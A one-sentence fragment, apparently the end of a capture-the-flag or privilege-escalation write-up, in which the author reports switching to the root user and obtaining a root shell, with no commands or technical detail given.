We then su as the root user and get our root shell! :D